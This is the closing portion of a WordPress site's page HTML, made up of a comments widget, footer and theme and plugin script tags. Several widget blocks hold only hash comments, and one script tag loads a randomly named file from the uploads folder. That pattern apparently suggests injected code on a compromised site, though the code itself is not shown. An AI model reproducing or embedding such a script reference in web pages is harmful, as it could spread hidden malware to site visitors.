<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='e6796c974-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"89f90ed02a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/07\/11\/shagle-review-june-2022\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768996188' id='e6796c974-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-21 11:49:48 -->